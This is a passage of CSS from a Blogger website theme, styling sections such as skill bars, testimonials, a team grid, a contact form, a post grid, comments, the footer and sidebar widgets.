line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
font-size: 25px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhObcaKHAxluVIFaCgHST22cL-67h2MMaOBULRZcL9gp-_drCUZODGowghKWojPk8w8TdhA6E0_biTQ9NK3yuMlMGmpyxKmtm3BOKbCdZcQIEJxSHJu25I5R7qiK_ByKij9TRixVBIYgJk/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#23bf33}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .whatsapp:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
